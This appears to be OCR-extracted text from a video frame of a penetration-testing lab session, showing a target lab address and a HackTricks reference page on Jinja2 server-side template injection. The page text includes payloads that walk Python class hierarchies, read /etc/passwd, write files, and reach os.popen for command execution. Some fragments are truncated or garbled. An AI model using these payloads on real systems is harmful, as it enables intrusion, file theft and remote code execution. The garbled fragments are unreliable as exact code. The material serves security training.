 66b01557d4716ee0c0e5ec2702ddbad8.kali.selfmade.codes
VPN
1 2 3 4
2
1:29
Gunicorn 20.0.0 exploit -
10.11.5.162:8000/?name=som
Jinja2 SSTI | HackTricks
https://book.hacktricks.xyz/pentesting-web/ssti-server-side-template-injection/jinja2-ssti
HackTricks
HackTricks
HackTricks Training
Twitter
Linkedin
Sponsor
Ask or Search
Ctrl + K
PENTESTING WEB
Side Inclusion Injection
SQL Injection
SSRF (Server Side Request Forgery)
SSTI (Server Side Template Injection)
EL - Expression Language
Jinja2 SSTI
Timing Attacks
Unicode Injection
UUID Insecurities
WebSocket Attacks
Web Tool - WFuzz
XPATH injection
XSLT Server Side Injection (Extensible
Stylesheet Language Transformations)
XXE - XEE - XML External Entity
XSS (Cross Site Scripting)
XSSI (Cross-Site Script Inclusion)
XS-Search/XS-Leaks
Iframe Traps
CLOUD SECURITY
Pentesting Kubernetes
Powered by GitBook
{{ request.__class__.mro()[-1].__subclasses__() }}
{% with a = config.__class__.mro()[-1].__subclasses__() %} {{ a }} {% endwith %}
# Not sure if this will work, but I saw it somewhere
{{ [].class.base.subclasses() }}
{{ ''.class.mro()[1].subclasses() }}
RCE Escaping
Having recovered <class 'object'> and called __subclasses__ we can now use those classes to
read and write files and exec code.
The call to __subclasses__ has given us the opportunity to access hundreds of new functions, we
will be happy just by accessing the file class to read/write files or any class with access to a class
that allows to execute commands (like os ).
Read/Write remote file
# ''.__class__.__mro__[1].__subclasses__()[40] = File class
{{ ''.__class__.__mro__[1].__subclasses__()[40]('/etc/passwd').read() }}
{{ ''.__class__.__mro__[1].__subclasses__()[40]('/var/www/html/myflaskapp/hello.txt', 'w'
RCE
ate()[0].strip()}}
='__globals__' data-4='][' data-5='__builtins__' data-6='__import__' data-7='](' data-8='os'
module.__builtins__['__import__']('os').popen("ls").read()}}{%endif%}{% endfor %}
Lab
Misc
Debug Statement
Dump all config variables
Jinja Injection
Accessing Global Objects
Recovering <class 'object'>
RCE Escaping
Filter bypasses
Without several chars
Jinja Injection without <class
'object'>
Fuzzing WAF bypass
References
Was this helpful?
This site uses cookies to deliver its service and to analyse
traffic. By browsing this site, you accept the privacy policy.
Accept
Reject